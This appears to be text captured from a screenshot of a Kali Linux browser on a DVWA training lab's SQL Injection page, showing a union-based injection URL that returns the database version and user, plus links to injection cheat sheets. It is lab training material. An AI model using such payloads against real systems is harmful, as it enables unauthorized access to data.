 firefox
Damn Vulnerable Web A...
kali@kali: ~
05:30 PM
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - OWASP Mantra
Damn Vulnerable Web App (... ×
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.109.4/dvwa/vulnerabilities/sqli/?id=1'+union+select+@@version,current_user()+--+'&Submit=Submit#
Split URL
Execute
Enable Post data
Enable Referrer
192.168.109.4/dvwa/vulnerabilities/sqli/?id=1'+union+select+%40%40version%2Ccurrent_user()+--+'&Submit=Submit#
Google
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select @@version,current_user() -- '
First name: admin
Surname: admin
ID: 1' union select @@version,current_user() -- '
First name: 5.1.41-3ubuntu12.6-log
Surname: dvwa@%
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help